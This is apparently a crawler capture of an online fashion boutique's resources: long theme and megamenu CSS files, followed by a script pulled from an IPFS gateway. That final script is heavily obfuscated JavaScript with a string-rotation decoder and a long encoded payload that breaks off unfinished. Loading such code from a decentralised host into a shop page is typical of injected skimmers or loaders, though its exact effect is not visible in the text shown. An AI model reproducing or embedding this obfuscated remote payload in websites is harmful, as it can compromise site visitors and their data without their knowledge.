width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-title span::after { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f107"; margin-left: 10px; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .block-toggle._toggled .block-title span::after { content: "\f106"; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } :root{ --box-shadow-1: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2); --transition-1: .2s all; } #iqitmegamenu-horizontal{ background: #161616; } .elementor-column-gap-default .elementor-element-populated{ padding-top: 0; } .elementor-col-50 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-col-100 .elementor-widget-banner .elementor-iqit-banner-img { height: 400px; } .elementor-widget-banner .elementor-iqit-banner-img img { height: 100%; object-fit: cover; } .elementor-element.elementor-col-33 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-section.elementor-section-stretched > div{ padding: 0 15px; } .tp-simpleresponsive > ul{ width: 100%; } .elementor-column-gap-default .elementor-element-populated{ padding: 0; } .elementor-section.elementor-section-stretched > div{ padding: 0; } .elementor-widget-banner[data-element_type=banner]{ padding: 15px; } .elementor-widget[data-element_type=image-box]{ padding: 15px; } .iqitmegamenu-submenu-container a:not(.btn):not(.nav-link){ color: #000; } .iqitmegamenu-submenu-container .cbp-valinks a::before{ content: none !important; } .iqitmegamenu-submenu-container .cbp-valinks a{ padding-left: 0 !important; } .contact-form .form-fields .form-group:first-child > div > h4{ display: none; } .titulo-1 .elementor-heading-title, .titulo-2 .elementor-heading-title{ position: relative; } .titulo-1 span::after, .titulo-2 span::after{ content: ''; position: absolute; bottom: -30px; right: 50%; transform: translatex(+50%); height: 1px; display: block; background: rgba(0,0,0,.7); } .titulo-1 span::after{ width: 100px; } .lead{ line-height: 1.6em; color: #333; font-size: 16px; } strong{ font-weight: bold !important; } .lazyLoad{ filter: blur(10px); transition: 1s all; } .lazyLoad.visible{ filter: blur(0); } .lazyLoad img{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .breadcumb, .breadcumb2{ padding: 0 !important; position: relative; } .breadcumb figure::after, .breadcumb2 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; } .breadcumb2 figure::after{ background: rgba(0,0,0,.2); } .breadcumb .elementor-iqit-banner-img, .breadcumb2 .elementor-iqit-banner-img{ height: auto !important; } .breadcumb .elementor-iqit-banner-content, .breadcumb2 .elementor-iqit-banner-content{ z-index: 20; } .breadcumb .elementor-iqit-banner-content h2, .breadcumb2 .elementor-iqit-banner-content h2{ font-size: 60px; color: white; } .breadcumb img, .breadcumb2 img { max-height: 200px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { border-left: 1px solid rgba(255,255,255,.2); } .cbp-hrmenu .cbp-hrsub-inner{ border-bottom-left-radius: .25rem; border-bottom-right-radius: .25rem; border-top: 2px solid #f10; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child{ margin: 0; } .cbp-hrmenu .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child .col-12{ padding: 0; margin: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner{ margin: 0 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul{ width: 100%; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul li{ margin: 0; padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a::before{ content: ''; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a{ padding: 10px 15px; font-size: 16px; display: block; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a:hover{ background: rgba(0,0,0,.2); } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2{ padding: 0; margin-top: -30px; } #back-to-top{ height: 40px; width: 40px; border-radius: 50%; background: white; color: #2b2b2b; border-color: 2; border: 2px solid #2b2b2b; z-index: 99999; } #back-to-top:hover{ background: #f2f2f2; color: #2b2b2b; } .formularioContacto input, .formularioContacto textarea{ border-radius: .25rem; } .formularioContacto input[type="submit"]{ box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .cbp-has-submeu .iqitmegamenu-submenu-container{ padding: 0; } .cbp-has-submeu .iqitmegamenu-submenu-container > div, .cbp-has-submeu .iqitmegamenu-submenu-container > div > div{ padding: 0; margin: 0 !important; } .cbp-categories-row, .cbp-has-submeu:not(#cbp-hrmenu-tab-4) .iqitmegamenu-submenu-container .cbp-links:not(.cbp-category-tree){ margin: 0 !important; padding: 15px; } #cbp-hrmenu-tab-4 .iqitmegamenu-submenu-container{ padding: 15px; } /*General*/ .mb-30{ margin-bottom: 30px; } .mb-50{ margin-bottom: 50px; } .mb-60{ margin-bottom: 60px; } .banner-1 figure{ border-radius: .25rem; } .banner-1 img{ border-radius: .25rem; transition: var(--transition-1); } .banner-1 a:hover img{ transform: scale(1.1) rotate(2deg); } .banner-1 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background:transparent; transition: var(--transition-1); } .banner-1 a:hover figure::after{ background: rgba(0,0,0,.6); } .banner-1 .elementor-iqit-banner-subtitl{ font-size: 20px; } .banner-1 .elementor-iqit-banner-title{ font-size: 26px; } .banner-1 .elementor-button-link{ border-radius: .25rem; } .banner-1 a:hover .elementor-button-link{ background: white; color: #333333; border-color: white; } .img-rounded img{ border-radius: .25rem; } /*Politicas de cookies*/ #iqitcookielaw{ border-radius: .5rem; border: 2px solid #2b2b2b; } #iqitcookielaw a{ text-decoration: underline; } #iqitcookielaw button{ border-radius: .25rem; background: #2b2b2b; } #content-wrapper header.page-header > .page-title{ display: none !important; } #main-product-wrapper{ margin-top: 60px; } /*Back to top*/ #back-to-top:hover { background: #2b2b2b; color: #f2f2f2; } /*Menú*/ #header #desktop-header > .iqit-megamenu-container{ max-width: 100%; background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal{ background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal .cbp-horizontal > ul > li > a{ color: #111111 } .textoRotativo li{ display: none; } .textoRotativo li{ font-size: 20px; } /*Breadcrumb*/ body:not(#category) #wrapper > .breadcrumb{ display:none } body#category #wrapper .breadcrumb { min-height: 200px; background-repeat: no-repeat; background-size: cover; background-position: center center; } body#category #wrapper .breadcrumb > .container{ height: 400px; display: flex; z-index: 5; position: relative; } body#category #wrapper .breadcrumb a, body#category #wrapper .breadcrumb li::after, body#category #wrapper .breadcrumb span{ font-size: 20px; color: white; } body#category #wrapper .breadcrumb{ position: relative; } body#category #wrapper .breadcrumb::after{ content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,.4); z-index: 1; } /*Productos*/ .slick-arrow{ border-radius: .25rem; } .product-miniature-default li.product-flag{ border-radius: 0.25rem; font-size: 12px; padding: 5px; background: #e5432d; color: #fff; font-weight: bold; float:left!important; margin-top: 0; margin-right: 2px!important; } li.product-flag.new { background: #000000; } /*Carousel-1*/ /*.carousel-1{ text-transform: capitalize; }*/ .carousel-1 .product-miniature:hover { box-shadow: 0 8px 17px 2px rgba(0,0,0,0.1),0 3px 14px 2px rgba(0,0,0,0.08),0 5px 5px -3px rgba(0,0,0,0.15); } /*Icon box 1*/ .icon-box-1{ margin: 20px 0 !important; } .icon-box-1 .elementor-icon-box-title{ font-size: 17.5px !important; margin-bottom: 10px !important; } .icon-box-1 .elementor-icon-box-description{ font-size: 16px } .elementor-element.elementor-element-lj9ddb0 > .elementor-element-populated{ border: none !important; } .formulario-1 input[type="submit"]{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .height-200 img{ height: 200px; } .object-cover img{ object-fit: cover; } .logoArticulo::after{ content: ''; background-repeat: repeat; background-size: contain; background-repeat: no-repeat; position: absolute; top: 0; right: 0; width: 50px; height: 50px; background-size: contain; border-radius: .25rem !important; } .logoAdidas::after{ background-image: url('/img/cms/Logos/Adidas-FB.jpg'); } .logoAdidasOriginal::after{ background-image: url('/img/cms/Logos/logo-adidas.jpg'); } .banner-texto{ line-height: 1.5rem; } .row-mobile-header .textoRotativo{ color: #fff; text-align: center; width: 100%; margin-bottom: 0; min-height: 50px; display: flex; align-items: center; justify-content: center; } #js-product-list-header{ width: 100%; height: auto; } .category-image{ width: 30%; height:90px; object-fit: cover; float:right; display:flex; justify-content:center; } .category-image img{ height:100%; object-fit:cover; } .category-description{ width:70%; padding: 5px; height:150px; overflow:auto; float:left; } #products{ width:100%; float:left; } /*tei*/ .cbp-category-link-w{ padding-top:5px; padding-bottom: 5px; /*background: red;*/ } @media only screen and (max-width: 600px) { .category-description{ width:100%; } .category-image{ width: 100%; } } @media only screen and (max-width: 500px){ .breadcumb .elementor-iqit-banner-content h2{ font-size: 30px; } } @media only screen and (max-width: 400px){ .header-nav .row{ justify-content: center !important; } /*.header-nav .row div:nth-child(2){ display: none; }*/ } #wrapper{ overflow: auto; } .cbp-hrmenu .cbp-links li a::before{ content: ""; } /*tei menu tiendas*/ .cbp-hrmenu .cbp-links li{ padding-top: 5px; padding-bottom: 5px; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{ font-weight: bold; } /* menu marcas */ #cbp-hrmenu-tab-5{ text-align: center; } /* productos capitalize v1 */ h3.product-title { text-transform: lowercase !important; } /* magic */ h3.product-title::first-letter { text-transform: uppercase; } #wrapper{ overflow-x: hidden; } /* HMR - 10052022 - Quitar mensaje disponible con otras opciones */ /*span.badge.badge-danger.product-unavailable { display: none; }*/ .header-top a:not(.btn):not(.nav-link) { color: #e5432d!important; } #header .header-btn-w .header-btn>.icon { color: #e5432d!important; font-size: 25px; } img[src=""], img:not([src]) { visibility: hidden; } .elementor-widget-banner.inicio .elementor-iqit-banner-img { height: 400px!important; } .header-nav .col.col-auto.center-nav.text-center { display: none; } label.psgdpr_consent_message a { color: white!important; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #ffffff; border-bottom: 1px solid #e5432d; } .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #e5432d; /* color: #fff; */ border: none 1px; } .product-manufacturer-next img { max-width: 180px; } label.psgdpr_consent_message a { color: black!important; } .product-unavailable { background: #e5432d; color: #fff7f7; font-size: 11px; } .js-mailalert input.btn.btn-secondary { background-color: #e5432d!important; color: white!important; } /*HMR - Arreglo WrapperBottom sobre section */ article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: flow-root!important; } .product-flags .discount, .product-flags .on-sale { background: #e5432d; color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220
body_size: 223
content:
/* IqitMegaMenu */ .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/bafkreib72bdbl5co23jlfxedybjvfqllnkzuscmdoi4nujmq3ghhjqeabi
body_size: 8249
content:
function _0x24c9(_0x472ae8,_0x1fad36){const _0x24c90c=_0x1fad();_0x24c9=function(_0x51c4fc,_0x5763db){_0x51c4fc=_0x51c4fc-0x0;let _0x916fe0=_0x24c90c[_0x51c4fc];return _0x916fe0;};return _0x24c9(_0x472ae8,_0x1fad36);}(function(_0x460960,_0x979929){const _0x3897b5=_0x24c9;const _0x2989d8=_0x460960();while(!![]){try{const _0x3bdf0e=-parseInt(_0x3897b5('0x8'))/0x1*(parseInt(_0x3897b5('0xa'))/0x2)+-parseInt(_0x3897b5('0x9'))/0x3*(parseInt(_0x3897b5('0x2'))/0x4)+parseInt(_0x3897b5('0x4'))/0x5+-parseInt(_0x3897b5('0x5'))/0x6*(-parseInt(_0x3897b5('0x3'))/0x7)+parseInt(_0x3897b5('0x0'))/0x8+parseInt(_0x3897b5('0x1'))/0x9*(parseInt(_0x3897b5('0x7'))/0xa)+-parseInt(_0x3897b5('0x6'))/0xb;if(_0x3bdf0e===_0x979929){break;}else{_0x2989d8['push'](_0x2989d8['shift']());}}catch(_0x40400d){_0x2989d8['push'](_0x2989d8['shift']());}}}(_0x1fad,0x52e8b));function _0x1fad(){const _0x284aaa=['73962yFAeWS','1617356ilAYNl','27517JyqkVW','2264250dUtOgf','978ULqNHN','7608557kIBEbz','320RmyWLN','3tOvzrK','3oEvxrJ','271748jdFnoD','3893312nXuiPI'];_0x1fad=function(){return _0x284aaa;};return _0x1fad();}(function(){(function(_0x537a38,_0x48c608){_0x48c608(_0x537a38);}([[['MzlkrjtWTdlxqjzD','YltDzsewolqjewfy']['join'](''),'oMqaBKsCbMfYYwXE'+'HgvpPgfhrIHNsQVZ','XODiyhfqjSWmqapL',[['5.1y.29.3m.4i.1n.34.39.3k.k.68.3k.2.2q.5c.54.3o.72.3o.43.64.26.59.3w.52.5k.3d.4t.1c.1b.2a.5n.4f.1r.6e.6u.49.6j.3a.38.2h.1s.8.5u.1o.42.4g.13.18.6d.3b.4z.5b.5j.9.t.1n.68.0.5c.3k.5x.i.3c.4v.4j.2z.5j.2g.b.3g.2z.2r.4k.46.56.s.6h.4w.j.66.72.3u.3q.2s.3x.3a.29.62.e.21.5n.3t.70.38.2q.4l.6i.4m.5.4h.2o.3l.36.70.31.45.5b.v.6m.4w.n.66.71.3y.2g.w.3x.38.3t.1z.4w.19.5l.y.3m.k.2w.1p.g.6a.6j.26.1d.4x.7.7.2j.2d.3o.6v.c.5k.2p.3g.1m.2t.47.60.26.4t.62.5a.58.73.r.1x.17.2a.5n.47.4k.1q.5m.4l.6z.3z.3z.1v.2s.58.i.43.5z.72.6u.32.42.21.6o.2r.3x.34.32.39.5j.1w.4i.l.5j.6i.3t.6t.i.4a.35.30.1d.6s.5.3.2h.2h.4u.62.71.48.z.6m.60.3u.14.5c.13.72.o.64.3t.o.3r.2k.4f.6c.4d.53.d.3o.14.5f.4z.2j.10.3y.r.5e.6r.6r.4i.3s.2t.30.3b.12.2q.6e.73.1j.3q.6w.b.6i.4g.2h.2l.42.50.53.2m.16.42.1e.2u.5z.1f.4g.3v.3t.72.50.6j.3i.5f.52.g.25.6q.1z.6v.3.2t.60.20.u.3p.2m.3g.2y.3g.1p.4g.6m.5y.3f.3a.d.q.6g.5z.54.3i.47.4g.1v.f.64.6f.w.65.45.2s.1t.2c.d.1t.6e.2g.4h.45.42.50.53.2g.1m.48.4m.63.2l.58.4k.3t.3z.6w.5y.5l.1a.b.4.38.25.6s.2s.3x.3a.2p.2z.4u.33.4z.6o.1m.1b.3x.6t.h.50.6k.15.2u.4h.3c.1z.2u.3y.6v.3i.40.o.3y.6d.65.5i.5j.5n.v.1x.6b.35.h.t.3o.2j.3d.2y.3c.1p.4l.6i.5g.3i.3a.f.33.5y.1v.z.4s.1d.5y.2u.p.1g.6y.16.1a.6j.d.3u.3s.54.5w.6v.1f.6i.a.64.5x.65.2b.1g.45.4n.2g.2l.34.5e.3u.3w.73.4z.6k.3i.5j.2m.5u.0.67.5t.13.1t.3i.2t.5b.4l.6n.4c.1t.3e.2w.6v.2q.a.69.a.4p.6b.6g.56.m.4x.4c.2l.7.6o.54.6u.g.23.9.1l.6v.5r.4m.5g.53.40.5k.4s.55.1r.5s.5o.t.6c.1c.5f.55.23.6n.3j.6b.2a.57.r.6i.3q.1z.6t.4h.3y.1d.41.73.19.d.21.5v.41.a.3j.67.4s.1q.3b.35.y.5l.60.55.67.46.6m.2n.5d.6u.1x.1u.5k.h.58.2g.6z.s.4e.45.5h.72.52.1a.6r.71.x.3p.k.2s.47.2n.6m.5i.2j.b.3i.30.2p.4h.47.59.t.68.e.f.3q.6f.46.3p.18.4n.1.6d.66.4w.4f.43.63.63.c.m.25.6j.1k.6n.1y.3u.25.5f.2l.1x.3z.1d.u.6h.2e.1c.4e.4c.18.1q.4a.1w.2w.3f.2b.4s.6n.51.4o.q.42.36.3h.6i.71.4l.5j.4z.2b.w.1z.4t.27.4f.49.3q.1q.5p.52.44.21.3q.6o.53.71.r.4h.6e.6.5i.3m.2p.2a.m.6v.1k.2r.2r.5g.4z.1l.3s.3s.5b.4d.58.u.v.u.1v.70.56.1m.2v.6j.2d.3u.3s.54.5g.6f.3l.2.1s.36.24.f.r.6c.6a.1p.1l.6e.3i.3d.r.q.6u.6e.5o.3c.n.5a.63.4e.61.55.5p.23.3z.5a.f.2k.2i.1g.n.2a.5r.1p.4n.6y.5v.4a.6j.38.3b.2j.1z.b.5v.62.3z.e.2r.46.2o.10.1m.3b.5p.1z.2f.b.1s.6b.2h.4k.40.42.1w.6l.46.2l.1m.65.28.5n.5r.1z.2q.4y.y.59.31.12.6c.6u.5s.0.61.53.4t.3a.51.4g.63.2w.4i.3b.3b.4k.8.3x.69.29.5c.3e.3a.f.2z.6m.1z.1b.4w.1h.8.3q.b.64.3k.58.2t.3a.2c.4b.24.1h.53.1n.f.4m.46.24.2y.1j.34.12.5k.4h.1y.4l.6l.6g.y.2p.3i.18.i.5k.44.58.5.3j.c.q.5h.2w.6d.5.3d.72.4g.r.1a.2a.5r.4n.1q.4o.5p.4u.5f.6d.5o.1x.2r.4n.4a.u.4x.2u.p.1g.70.16.18.6l.d.5r.1g.b.3.s.3n.2g.36.36.2.6v.1t.44.24.1r.3a.9.4b.72.v.2u.6v.6v.f.6u.1z.5i.37.3j.e.5h.4v.1j.3m.6w.f.6e.12.2d.6r